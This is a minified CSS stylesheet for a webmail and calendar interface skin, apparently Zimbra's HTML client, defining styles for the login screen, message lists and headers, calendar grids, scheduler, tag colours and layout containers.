.center-small .form td:first-child LABEL{margin-right:5px;}
.center-small .form INPUT[type='text'],.center-small .form INPUT[type='password']{border:1px solid #36f;width:155px;}
.center-small .form SELECT{width:140px;}
.center-small #ZloginWhatsThisAnchor,.center-small .offline{display:none;}
.Footer-small{position:relative;text-align:center;width:100%;}
.Footer-small .copyright{font-size:9px!important;}
.Footer-small #ZLoginNotice{display:none;}
HTML{font-size:12px;}
IMG{border:none;vertical-align:middle;}
LEGEND{color:#999;}
SUBMIT,.tbButton,.searchButton{border-radius:3px;border:1px solid #999;height:100%;background:#fff;text-align:center;color:#333;font-size:1rem;}
.tbButton{height:auto;}
.ZhAppLinks{vertical-align:middle;white-space:nowrap;}
.ZhAppLinks a:link,.ZhAppLinks a:visited{text-decoration:none;font-weight:bold;color:darkblue;}
.ZhAppSwitchLink{white-space:nowrap;}
.ZhAppSwitchLink a,.ZhAppSwitchLink a:link,.ZhAppSwitchLink a:visited{font-size:10px;font-weight:normal;}
.Tabs{margin-right:10px;}
.Tab{padding:2px;}
.Tab SPAN{vertical-align:middle;padding-left:5px;padding-right:5px;}
.Tab .icon{padding-right:0;}
.Tab IMG{position:relative;top:-1px;left:4px;}
.TabFiller{background-color:#FFF;border-left-width:0;text-align:center;white-space:nowrap;overflow:hidden;}
.TabSpacer{padding:2px;width:2px;border:none;}
.TabNormal{text-align:center;white-space:nowrap;overflow:hidden;color:white;}
.TabSelected{text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-bottom-width:0;color:#333;}
.Tabs A:link,.Tabs A:visited{color:#333;text-decoration:none;}
.Overview{width:170px;padding:0 6px 0 6px;}
.Tree{background-color:#fff;border:none;border-radius:3px;height:100%;height:auto;}
.Tree TD{color:#333;background-color:transparent;height:18px;height:1.6rem;margin:3px 0;margin:.25rem 0;border:1px solid transparent;padding:1px 0;padding:.1rem 0;cursor:pointer;padding:2px 0 2px 10px;}
.Tree TH{background-color:transparent;}
.Tree .Header{text-align:left;font-weight:bold;height:18px;padding:1px 5px 0 0;}
.Tree a:link,.Tree a:visited{color:#333;text-decoration:none;}
.ZhTISelected{background-color:#b2d7ed!important;}
.List,TD.List{border:1px solid #b2b2b2;border-width:1px;}
.ZhRow TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#fff;padding-right:6px;}
.ZhRowOdd TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#fff;padding-right:6px;}
.List TH{text-align:left;padding-left:3px;white-space:nowrap;overflow:hidden;cursor:pointer;padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;}
.List A:link,.List A:visited{color:#333;text-decoration:none;}
.List TH A:link,.List TH A:visited{text-decoration:underline;}
.List .Img{width:20px;padding-right:0;}
.List .ImgNarrow{width:12px;padding-right:0;}
.List .CB{width:20px;padding-right:0;}
.List .Radio{width:20px;padding-right:0;text-align:center;}
.RuleList TD{padding:8px;}
.ZhDisplayRuleContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhEditRuleContent{border:1px solid #b2b2b2;}
.RuleList{background-color:#fff;}
.RuleHint{color:#999;font-size:.82rem;}
.RuleList A:link,.RuleList A:visited{color:#333;text-decoration:underline;}
.MsgStatusImg{width:20px;padding-right:6px;}
A:visited{color:#005A95;}
.ConvSummary A{color:#333;text-decoration:none;}
.TopContent{padding:0 15px 0 0;}
.Tree .ZhTreeEdit a:link,.Tree .ZhTreeEdit a:visited{color:#333;text-decoration:underline;}
.ZhTreeEdit{color:#CCC;font-size:1rem;padding-right:4px;font-weight:normal;text-decoration:underline;}
.ZhAppContent2{background-color:#fff;}
.Conv2Tb{background-color:transparent;}
.ZhAppContent{border:1px solid #b2b2b2;border-width:1px;}
.ZhAppColContent{border:1px solid #b2b2b2;border-width:1px;}
.ZhAppViewContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhDocPreviewContent{border-width:1px;vertical-align:baseline;padding-left:5px;}
.SearchBar{padding:5px;}
.TbTop INPUT,.TbBottom INPUT{padding:0;margin:0;border:none;cursor:pointer;text-align:left;font-size:1rem;color:#333;background-color:transparent;}
.TbTop{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
.TbBottom{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;margin-bottom:5px;}
.Tb a:link,.Tb a:visited{text-decoration:none;font-weight:normal;color:#333;}
.Tb2{background-color:transparent;}
.TbBt{padding:2px;}
.TbBt A{padding:0 5px 0 5px;}
.TbBt#caltb a:link,.TbBt#caltb a:visited{color:#333;text-decoration:none;}
.Tb SPAN{vertical-align:middle;}
.Tags SPAN{vertical-align:middle;padding-right:5px;}
.Unread{font-weight:bold;}
.RowSelected TD{background-color:#99cae7!important;}
.RowMatched TD{background-color:yellow;}
.ZhConvExpanded TD{background-color:#eef;}
.Folder{padding-bottom:2px;}
.Folder SPAN{vertical-align:middle;padding-left:3px;}
.Paging{padding:0 5px 0 5px;}
.Compose{border:1px solid #b2b2b2;}
.Compose .tobutton{width:50px;}
.ConvSummary{background-color:#e5e5e5;border-bottom:1px solid #f2f2f2;padding:5px 0 5px 0;}
.ConvSummary2{border-bottom:1px solid #f2f2f2;background-color:transparent;padding:5px 0 5px 5px;}
.ConvSummary SPAN,.CompOrigAtt SPAN{vertical-align:middle;}
.MsgHdr{background-color:#e5e5e5;border-bottom:1px solid #f2f2f2;padding:3px;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.MsgHdr TABLE{background-color:#e5e5e5;padding:5px 0 5px 0;}
.MsgOps{background-color:transparent;}
.MsgHdrName{width:10%;padding:3px 0 3px 0;vertical-align:top;text-align:right;font-weight:bold;white-space:nowrap;}
.MsgHdrValue{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrValue IMG{vertical-align:top;}
.MsgHdrSub{font-size:1.36rem;font-weight:bold;}
.MsgHdrSender{font-size:1.18rem;font-weight:bold;padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrSent{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor A,.CompOrigAtt A{color:#333;text-decoration:none;}
.MsgBody{border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;background-color:#FFF;font-family:monospace;font-size:13px;padding:10px;overflow:auto;}
.MsgBody .zUrl{font-family:monospace;font-size:1.18rem;}
.MsgBody-html{padding:10px;}
.zPrintMsgs .MsgBody-html,.zPrintMsgs{word-wrap:break-word;word-break:break-word;white-space:normal;}
.zPrintMsgs table.Msg{table-layout:fixed;}
.MsgBody-html pre,.MsgBody-html pre *,.MsgBody-html body,.MsgBody-html Section1{white-space:pre-wrap;word-wrap:break-word!important;text-wrap:suppress!important;}
.MsgBody-plain-tab{display:inline;word-wrap:break-word!important;}
.MsgCompose{font-family:monospace;font-size:1.18rem;width:99%;}
.Fragment{color:gray;font-weight:normal;}
.contactLabel{color:#333;white-space:nowrap;overflow:hidden;width:1%;text-align:right;}
.contactImage{max-width:48px;max-height:48px;}
.IEcontactImage{height:48px;}
.editContactLabel{color:#333;white-space:nowrap;overflow:hidden;width:18em;text-align:right;}
.editContactGroupLabel{width:18em;color:#333;white-space:nowrap;overflow:hidden;text-align:left;}
.editContactGroupHintLabel{color:gray;white-space:nowrap;overflow:hidden;text-align:right;}
.optionSectionLabel{color:#333;white-space:nowrap;overflow:hidden;font-size:15px;font-weight:bold;}
.sectionLabel{color:#333;white-space:nowrap;overflow:hidden;border-bottom:1px solid #8597a7;font-size:15px;font-weight:bold;}
.companyName,.companyName DIV{font-size:15px;font-weight:bold;}
.companyFolder{font-size:13px;overflow:hidden;white-space:nowrap;width:1%;}
.contactHeaderRow{background-color:#E9E9E9;height:36px;}
.contactTagsRow{background-color:#E9E9E9;}
.contactHeader,.ZhFolderHeader{font-size:1.64rem;font-weight:bold;color:#333;overflow:hidden;padding:3 0 3 2;}
.ZhFolderHeader{white-space:nowrap;}
.ZhSchedularTbl{margin:0 10 10 10;}
.ZhSchedularTbl .allAttShDiv{border-bottom:1px solid gray!important;}
.ZhSchedularTbl .attName{border:1px solid #CDCDCD;padding:0 10px;white-space:nowrap;}
.ZhSchedularTbl .hourLblDiv{width:22px;height:22px;}
.ZhSchedularTbl .gridDiv{width:11px;height:22px;}
.ZhSchedularTbl .halfHour{width:11px;height:22px;border:1px solid silver;border-left:0;}
.ZhSchedularTbl .anHour{border-right:1px solid #aaa;}
.ZhSchedularTbl .firstDiv{border-left:1px solid silver;}
.ZhSchedularTbl .start{border-left:3px solid green;}
.ZhSchedularTbl .end{border-left:3px solid darkred;}
.ZmScheduler-F{background-color:#FFF;}
.ZmScheduler-B{background-color:#4AA6F1;}
.ZmScheduler-T{background-color:#B9EDED;}
.ZmScheduler-O{background-color:#8854AB;}
.ZmScheduler-U{background-color:#FFF5CC;}
.keyDiv{width:13px;height:13px;border:2px inset #77736a;}
.searchField{box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:99%;}
.YsearchField{box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:97%;}
.SearchFieldWidth{width:100%;padding-right:5px;}
.NoResults{text-align:center;padding:20px 0 20px 0;font-weight:bold;}
.InitialContactSearch{text-align:center;padding:20px 0 20px 0;color:gray;}
.ImgDisabled{opacity:.4;}
.Displayimages{cursor:pointer;background-color:#FFC;padding:7px;font-size:10pt;border-bottom:1px solid #777;}
.AttachmentImage{width:120px;height:80px;}
.ShowAllImageName{font-weight:bold;font-size:16px;}
.Status{padding:2px 0 2px 0;}
.StatusEmpty{padding:8px 0 6px 0;}
.Status DIV{padding:2px 25px 4px 25px;font-weight:bold;}
.StatusInfo{background-color:#0C0;border-color:darkgreen;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #264cbf;}
.StatusWarning{background-color:#FF9;border-color:gold;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #264cbf;}
.StatusCritical{background-color:#F00;border-color:red;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #264cbf;}
.VeilOverlay{width:100%;height:100%;background-color:white;position:absolute;opacity:.5;}
.shortcutIntro{background-color:#FFC;padding:7px;border-bottom:1px solid #777;}
.shortcutList{width:100%;border-collapse:collapse;margin-bottom:10px;}
.shortcutListHeader{border:1px solid #999;}
.shortcutKeys{text-align:right;padding:6px 0;vertical-align:top;border:1px solid #f2f2f2;font-weight:bold;color:#999;}
.shortcutDescription{border:1px solid #f2f2f2;padding:5px;width:auto;}
.shortcutKeyCombo{white-space:nowrap;padding:5px;}
.shortcutKey{border:1px solid #f2f2f2;color:#333;font-weight:bold;padding:2px 4px 2px 4px;margin:1px 1px 1px 1px;line-height:22px;}
.shortcutTable{table-layout:fixed;border-collapse:collapse;margin-bottom:10px;border:1px solid #999;}
.shortcutTable TH{font-size:11px;text-align:left;font-weight:bold;padding-left:5px;color:#666;border-bottom:1px solid #999;}
.SubHead,.PanelHead{font-size:12px;font-weight:bold;padding:3 10 5 7;}
.PanelHead{background-color:#bab09a;}
.ZhSubTabs{padding-top:10px;}
.ZhEditFolderContent,.ZhEditAddressBookContent,.ZhEditCalendarContent,.ZhEditTagContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhCalType,.ZhABType,.ZhFolderType{color:#999;}
.ZhCalMonthHeaderRow{background-color:#e5e5e5;}
.ZhCalMonthTable{border-collapse:collapse;border-spacing:0;padding:0;background-color:#fff;}
.ZhCalMonthHeaderMonth{background-color:#e5e5e5;color:#333;font-size:1.64rem;font-weight:bold;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthHeaderCellsText{background-color:#e5e5e5;color:#333;font-size:1.18rem;padding:2px;border-bottom:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthDay,.ZhCalMonthDaySelected{border:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;vertical-align:top;cursor:pointer;}
.ZhCalMonthDaySelected{background-color:#99cae7!important;}
.ZhCalDayHeader,.ZhCalDayHeaderToday{background-color:#e5e5e5;color:#333;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#333;text-align:center;border-bottom:1px solid #f2f2f2;line-height:2.0em;}
.ZhCalPager{color:#333;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{color:#333;}
.ZhCalDayHeaderToday,.ZhCalDayHeaderToday a:link,.ZhCalDayHeaderToday a:visited{color:#264cbf;}
.ZhCalDOM,.ZhCalDOMT,.ZhCalDOMO,.ZhCalDOMOT{white-space:nowrap;overflow:hidden;font-size:1.18rem;padding-left:3px;padding-right:3px;text-align:right;}
.ZhCalMonthTable a:link,.ZhCalMonthTable a:visited,.ZhCalMiniContainer a:link,.ZhCalMiniContainer a:visited,.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{text-decoration:none;color:inherit;}
.ZhCalDOM,.ZhCalDOM a:link,.ZhCalDOM a:visited{color:#333;}
.ZhCalDOMT,.ZhCalDOMT a:link,.ZhCalDOMT:visited{color:#264cbf;}
.ZhCalDOMO,.ZhCalDOMO a:link,.ZhCalDOMO a:visited{color:#999;}
.ZhCalDOMOT,.ZhCalDOMOT a:link,.ZhCalDOMOT a:visited{color:#999;color:#264cbf;}
.ZhCalMiniContainer{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;height:142px;padding-bottom:5px;}
.ZhCalMDS{background-color:#99cae7!important;}
.ZhCalMDOM,.ZhCalMDOMT,.ZhCalMDOMO,.ZhCalMDOMOT{white-space:nowrap;overflow:hidden;font-size:.9rem;padding-left:3px;padding-right:3px;padding:2px;border:0;text-align:center;}
.ZhCalMDOMT{padding:1px;border:1px solid darkred;}
.ZhCalMDHA{text-align:center;font-weight:bold;}
.ZhCalMDOMOT,.ZhCalMDOMOT a:link,.ZhCalMDOMOT a:visited{padding:1px;border:1px solid darkred;}
.ZhCalMDOM a:link,.ZhCalMDOM a:visited,ZhCalMDOMT a:link,.ZhCalMDOMT a:visited{color:#333;}
.ZhCalMiniTitlebar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;border-right-width:0;}
.ZhCalMiniTitleCell{white-space:nowrap;color:#333;width:auto;cursor:pointer;font-weight:normal;}
.ZhCalMiniTitleCell a:link,.ZhCalMiniTitleCell a:visited{color:#333;}
.ZhCalMiniDow{color:#999;text-align:center;font-weight:normal;}
.ZhCalMonthAppt{padding:0 5px 0 5px;}
.ZhApptSel{border:1px dashed black;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew,.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{border:2px solid #333;border-top-width:1px;border-bottom-width:1px;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew{padding:0 5px 0 5px;}
.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{cursor:pointer;}
.ZhCalDayAppt,.ZhCalDayApptNew{border:1px solid;border-color:#AAA #333333 #333 #AAAAAA;cursor:pointer;}
.ZhCalDayApptEnd,.ZhCalTimeZone{color:#999;}
.ZhCalDayHour{background-color:#fff;color:#333;padding:2px;border-bottom:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalDayHS{border-right:1px solid #f2f2f2;}
.ZhCalAllDayDS{border-left:1px solid #f2f2f2;}
.ZhCalDayHSB{border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;}
.ZhCalDayHHB{border-bottom:1px solid #f4f4f4;border-bottom-style:dashed;}
.ZhCalDayHB{border-bottom:1px solid #f4f4f4;}
.ZhCalDayADB{border-bottom:1px solid #f4f4f4;border-bottom-width:4px;}
.ZhCalDaySEP{border-left:1px solid #f2f2f2;}
.ZhCalDayADHS{border-right:1px solid #f2f2f2;border-bottom:1px solid #f4f4f4;border-bottom-width:4px;}
.ZhCalDayGrid{background-color:#fff;}
.ZhCalDayUnionSEP{border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;}
.ZhCalSchedUnion{text-align:center;background-color:#D90000;color:#333;width:25px;}
.apptHeaderRow{height:28px;}
.editViewLabel{width:1%;color:#333;white-space:nowrap;text-align:right;}
.apptHeader{font-size:18px;font-weight:bold;color:#333;overflow:hidden;}
.ZhCalDayGrid A:link,.ZhCalDayGrid A:visited,.ZhCalMonthTable A:link,.ZhCalMonthTable A:visited{color:inherit;text-decoration:none;}
.ZhBottomSep{border-bottom:1px solid #f2f2f2;}
.ZhApptRecurrInfo{cursor:pointer;background-color:#FFC;padding:7px 0;font-size:10pt;border-bottom:1px solid #777;}
.ZhCallListPrintTable TH{font-weight:bold;}
.ZhCallListPrintTable TD,.ZhCallListPrintTable TH{padding-left:20;padding-right:20;border-bottom:1px solid;text-align:left;}
.ZhZimbraTitle{font-size:1.64rem;font-weight:bold;}
.ZhOptVoice .List TD,.ZhOptVoice .List TH{padding-left:20px;}
.ZhOptVoiceCBCell{width:23;}
.ZhOptVoiceRemove{padding:0;margin:0;border:none;cursor:pointer;font-size:1rem;color:#333;background-color:transparent;text-decoration:underline;}
.Selection{background-color:#ADD6D6;}
.SelectionDark{background-color:#91C8C8;}
.SelectionLight{background-color:#C8E4E4;}
.SelectionBg{background-color:#E3F1F1;}
.Red{background-color:#E34040;}
.RedDark{background-color:#D90000;}
.RedLight{background-color:#EC8080;}
.RedBg{background-color:#F5BFBF;}
.RedC{color:#E34040;}
.RedDarkC{color:#D90000;}
.RedLightC{color:#EC8080;}
.RedBgC{color:#F5BFBF;}
.Pink{background-color:#F492BF;}
.PinkDark{background-color:#F06EA9;}
.PinkLight{background-color:#F8B7D4;}
.PinkBg{background-color:#FBDBE9;}
.PinkC{color:#F492BF;}
.PinkDarkC{color:#F06EA9;}
.PinkLightC{color:#F8B7D4;}
.PinkBgC{color:#FBDBE9;}
.Orange{background-color:#FF9940;}
.OrangeDark{background-color:#F70;}
.OrangeLight{background-color:#FFBB80;}
.OrangeBg{background-color:#FFDDBF;}
.OrangeC{color:#FF9940;}
.OrangeDarkC{color:#F70;}
.OrangeLightC{color:#FFBB80;}
.OrangeBgC{color:#FFDDBF;}
.Yellow{background-color:#FFE640;}
.YellowDark{background-color:#FD0;}
.YellowLight{background-color:#FFEE80;}
.YellowBg{background-color:#FFF6BF;}
.YellowC{color:#FFE640;}
.YellowDarkC{color:#FD0;}
.YellowLightC{color:#FFEE80;}
.YellowBgC{color:#FFF6BF;}
.Green{background-color:#40A05F;}
.GreenDark{background-color:#00802A;}
.GreenLight{background-color:#80C095;}
.GreenBg{background-color:#BFDFCA;}
.GreenC{color:#40A05F;}
.GreenDarkC{color:#00802A;}
.GreenLightC{color:#80C095;}
.GreenBgC{color:#BFDFCA;}
.Cyan{background-color:#40D9D9;}
.CyanDark{background-color:#0CC;}
.CyanLight{background-color:#80E6E6;}
.CyanBg{background-color:#BFF2F2;}
.CyanC{color:#40D9D9;}
.CyanDarkC{color:#0CC;}
.CyanLightC{color:#80E6E6;}
.CyanBgC{color:#BFF2F2;}
.Blue{background-color:#4073D9;}
.BlueDark{background-color:#04C;}
.BlueLight{background-color:#80A2E6;}
.BlueBg{background-color:#BFD0F2;}
.BlueC{color:#4073D9;}
.BlueDarkC{color:#04C;}
.BlueLightC{color:#80A2E6;}
.BlueBgC{color:#BFD0F2;}
.Purple{background-color:#7940A0;}
.PurpleDark{background-color:#4C0080;}
.PurpleLight{background-color:#A680C0;}
.PurpleBg{background-color:#D2BFDF;}
.PurpleC{color:#7940A0;}
.PurpleDarkC{color:#4C0080;}
.PurpleLightC{color:#A680C0;}
.PurpleBgC{color:#D2BFDF;}
.Gray{background-color:#BFBFBF;}
.GrayDark{background-color:#A9A9A9;}
.GrayLight{background-color:#D4D4D4;}
.GrayBg{background-color:#E9E9E9;}
.GrayC{color:#BFBFBF;}
.GrayDarkC{color:#A9A9A9;}
.GrayLightC{color:#D4D4D4;}
.GrayBgC{color:#E9E9E9;}
.ZhAC{position:relative;}
.ZhACB{font-weight:bold;}
.ZhACCont{position:absolute;bottom:0;}
.ZhACCont .yui-ac-content{position:absolute;border:1px solid #404040;background:#fff;overflow:hidden;z-index:9050;}
.ZhACCont .yui-ac-shadow{position:absolute;margin:.3em;background:#a0a0a0;z-index:9010;}
.ZhACCont ul{margin:0;padding:1px 0;list-style:none;}
.ZhACCont li{margin:0;padding:0 1px;cursor:default;white-space:nowrap;}
.ZhACCont li.yui-ac-highlight{background-color:#99cae7!important;}
.ZhACCont li.yui-ac-prehighlight{background:#FFC;}
.ZhACTo{z-index:9050;}
.ZhACCc{z-index:9040;}
.ZhACBcc{z-index:9030;}
.ZOptionsHeader{font-size:1.36rem;font-weight:bold;color:white;}
.ZHeader{font-size:13px;font-weight:bold;}
.ZOptionsHint{color:#999;}
.ZOptionsSectionMain{background-color:#FFF;padding:1em;}
.ZOptionsLabel,.ZOptionsLabelTop,.ZOptionsLabelNarrow,.ZOptionsTableLabel{width:150px;font-weight:bold;white-space:nowrap;text-align:right;vertical-align:middle;line-height:20px;}
.ZOptionsLabelTop{vertical-align:top;line-height:20px;}
.ZOptionsLabelNarrow{width:auto;}
.ZOptionsInfo{color:#999;}
.ZhDateHint{color:#999;padding-left:5px;}
.ZhHomeVoiceCell{padding:0;}
.ZhHomeVoiceIframe{background-color:#FFF;width:100%;height:240px;}
.ZhHomeVoiceBody{background-color:#FFF;width:100%;height:100%;}
.ZhHomeVoiceTable{background-color:#FFF;width:100%;}
.ZhHomeVoiceTable .ZhHomeCell{padding-left:15px;}
.ZhHomeRow{height:40px;}
.ZhHomeCell{border-bottom:1px solid #ccc;padding:5px;}
.ZhHomeTextLink{color:#000;text-decoration:none;}
.ZhContainingBox{float:left;background-color:#fff;}
.ZhThumbnailItem{background-color:transparent;background-repeat:no-repeat;cursor:pointer;float:left;height:120px;margin:8px;vertical-align:middle;width:100px;}
.ZhThumbnailItem .ZhThumbnailIcon{background-color:transparent;border:2px solid #CCC;font-size:1px;height:100px;line-height:100px;text-align:center;width:96px;}
.ZhThumbnailItem .ZhThumbnailName{display:block;font-size:1rem;font-family:Helvetica,Arial,sans-serif;margin:3px 0 0 0;text-align:center;height:14px;overflow:hidden;}
.ZhThumbnailImg{margin:26px 24px;}
.yui-skin-sam .yui-toolbar-container .yui-toolbar-subcont{padding:0 1.5em .5em 1em!important;border-bottom:1px solid #808080;}
.yui-toolbar-group-indentlist,.yui-toolbar-group-alignment{width:125px!important;}
input[type="text"],input[type="password"]{color:black;border:1px solid #bfbfbf;}
input[disabled]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.ImgPrefsHeader{width:auto!important;}
RUBY,RUBY RT{text-indent:0;}
RUBY RT,RUBY RP{font-size:70%;font-weight:normal;}
RUBY RT,RUBY RB{margin-right:.7em;}
BODY{margin:0;}
.skin_layout_row{width:100%;clear:both;}
.skin_layout_cell{height:100%;float:left;margin-bottom:auto;}
.skin_layout{display:block;clear:both;width:100%;height:100%;}
#skin_outer *{box-sizing:border-box;-webkit-box-sizing:border-box;}
.skin_table{width:100%;height:100%;border-collapse:collapse;border-width:0;}
.skin_table>TBODY>TR>TD{padding:0;}
.skin_table>.skin_table_row>.skin_table_cell{padding:0;}
.skin_container{width:100%;height:100%;}
.skin_container_ad{width:100%;height:100%;}
.skin_td_flex{width:100%;}
#skin_outer{display:none;}
#skin_tr_search_results_toolbar{display:none;height:40px;width:100%;}
#skin_tr_main{height:100%;}
.skin_outer_ad{display:none;}
#skin_outer{height:100%;background-color:#FFF;}
#skin_layout_outer{width:100%;height:100%;padding:0;}
#skin_outer_td_main{height:100%;width:100%;}
#skin_spacing_top_row{width:100%;background:#36f;background:#36f;}
#skin_spacing_top_row .divider{border-left:1px solid transparent;height:60%;margin:auto 10px;}
#skin_spacing_top_row>.skin_table{border-collapse:separate;}
#skin_spacing_top_row .DwtLinkButtonDropDownArrowRow{background-color:white;}
#skin_container_logo{width:200px;}
#skin_container_toast{width:100%;height:100%;}
#skin_spacing_search,#skin_spacing_people_search{height:42px;width:null;}
#skin_container_search{height:1.7rem;}
#skin_container_search .ZmSearchToolbar{background-color:white;border-radius:4px;}
#skin_container_search .ZButton{height:auto;}
#skin_container_search .ZButtonBorder{border:0;background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;border-radius:0;}
#skin_container_search .ZWidgetTitle{display:none;}
#skin_spacing_tree_top{text-align:center;}
#skin_container_tree_top{height:30px;background-color:#FFF;border:1px solid #b2b2b2;border-radius:3px 3px 0 0;}
#skin_container_username{height:auto;padding-bottom:2px;color:white;font-weight:bold;}
#skin_container_quota{height:auto;width:100%;}
#skin_dropMenu{font-size:14px;padding:0 10px 0 3px;text-align:center;vertical-align:middle;color:white;cursor:pointer;}
#skin_dropMenu .DwtLinkButtonDropDownArrowTd{border-left:0;opacity:.75;padding-left:0;}
#skin_dropMenu .ZHover .DwtLinkButtonDropDownArrowTd{opacity:1;}
#skin_container_global_buttons{display:table-row;}
#skin_container_global_buttons>DIV{display:table-cell;padding-top:2px;}
#skin_container_current_app{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
#skin_td_switch_offline,#skin_container_help,#skin_container_logoff,#skin_container_adminlink{white-space:nowrap;text-align:center;padding:0 10px;}
#skin_container_help A,#skin_container_logoff A{color:white;}
#skin_spacing_tree{height:100%;padding-bottom:5px;}
#skin_container_tree{background-color:#fff;border:none;border-radius:3px;height:100%;}
#skin_tr_tree_footer{display:none;}
#skin_container_tree_footer{background-color:#fff;border:none;border-radius:3px;height:13.75rem;}
#skin_border_app_chooser{height:29px;height:2.6rem;border-radius:3px 3px 0 0;border:solid #b2b2b2;border-width:0 0 1px;}
#skin_container_app_chooser{margin-right:100px;position:absolute;width:auto;height:auto;z-index:1;margin-top:-1rem;}
#skin_container_app_chooser>DIV>TABLE{margin-top:.8rem;}
#skin_container_global_buttons .offline{margin:0 5px 0 8px;}
#skin_container_global_buttons .ZToolbarButton,#skin_container_global_buttons .ZToolbarButtonTable{background-color:transparent;background-image:none;border:0;border-collapse:separate;box-shadow:0 0 0 transparent;}
#skin_container_global_buttons .ZToolbarButton{margin-left:3px;}
#skin_container_global_buttons .ZHover .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZFocused .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZActive .ZToolbarButtonBorder{background-color:rgba(255,255,255,.5);}
#skin_container_global_buttons .ZSelected .ZToolbarButtonBorder{background-color:#FFF;}
#skin_spacing_app_top_toolbar{height:35px;height:3.0rem;}
#skin_container_app_top_toolbar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:auto;padding-top:5px;padding-left:7px;}
#skin_container_app_new_button{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:16rem;padding:5px;}
#skin_spacing_app_row{border-top:1px solid;border-spacing:0;padding:0 7px;height:2.5rem;margin-top:-1rem;}
#skin_spacing_app_row{background-color:transparent;background-color:rgba(0,135,195,.1);border-color:transparent;border-color:rgba(0,135,195,.2);border-color:rgba(0,135,195,.1);}
#skin_spacing_app_row TABLE{border-collapse:separate;}
#skin_spacing_app_row .ZToolbarButton{height:auto;}
#skin_spacing_app_main{height:100%;}
#skin_container_top_ad{height:60px;}
#skin_spacing_sidebar_ad{padding:10px 0 0 5px;}
#skin_container_sidebar_ad{width:165px;}
#skin_container_tree_top_ad{height:30px;}
#skin_container_tree_bottom_ad{height:60px;}
#skin_container_bottom_ad{height:40px;}
#skin_td_tree{width:16rem;height:100%;}
#skin_td_tree_app_sash{width:7px;}
#skin_td_main{width:auto;height:100%;}
#skin_td_sidebar_ad{width:165px;}
#skin_container_splash_screen{background-color:#FFF;position:absolute;left:0;top:0;width:100%;height:100%;z-index:90000000;}
.LoginScreen,.SplashScreen,.ErrorScreen{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;font-size:1rem;background-color:#ededed;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#fff),from(#ededed));background-image:-webkit-linear-gradient(top,#fff,#ededed);}
.LoginScreen .center,.SplashScreen .center,.ErrorScreen .center{margin-top:-160px;margin-left:-250px;}
.LoginScreen .center-small,.SplashScreen .center-small,.ErrorScreen .center-small{height:270px;margin-top:-135px;margin-left:-126px;width:250px;}
.LoginScreen .center,.LoginScreen .center-small,.SplashScreen .center,.SplashScreen .center-small,.ErrorScreen .center,.ErrorScreen .center-small{left:50%;overflow:visible;position:absolute;top:40%;z-index:11;}
.LoginScreen .contentBox,.SplashScreen .contentBox,.ErrorScreen .contentBox{background-color:#36f;padding:10px 0 40px;border-radius:3px;width:500px;}
.LoginScreen .contentBox,.SplashScreen .contentBox{min-height:265px;}
.LoginScreen .center-small .contentBox,.SplashScreen .center-small .contentBox,.ErrorScreen .center-small .contentBox{width:auto;}
.center-small .form .submittd{text-align:left;}
.LoginScreen H1,.SplashScreen H1{margin:0 30px 30px;overflow:hidden;}
